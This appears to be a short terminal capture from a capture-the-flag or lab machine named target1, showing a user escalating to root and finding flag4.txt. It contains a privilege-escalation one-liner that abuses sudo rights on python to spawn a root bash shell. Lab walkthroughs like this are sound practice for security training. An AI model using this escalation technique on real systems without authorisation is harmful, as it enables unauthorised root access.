 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~#